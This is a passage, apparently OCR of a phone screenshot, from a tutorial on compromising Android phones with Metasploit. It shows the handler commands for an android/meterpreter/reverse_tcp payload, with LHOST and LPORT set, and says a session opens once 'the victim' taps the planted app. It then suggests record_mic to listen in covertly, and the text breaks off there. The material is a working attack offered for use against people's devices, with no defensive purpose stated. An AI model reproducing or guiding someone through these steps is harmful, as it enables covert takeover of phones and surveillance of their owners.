
android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.17
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit
Write the IP address in The LHOST Part, Payload
Handler is Started!
STEP6:
When the victims clicks on the app in his
phone, meterpreter session will be established.
After that the you can try the following Command:
– record_mic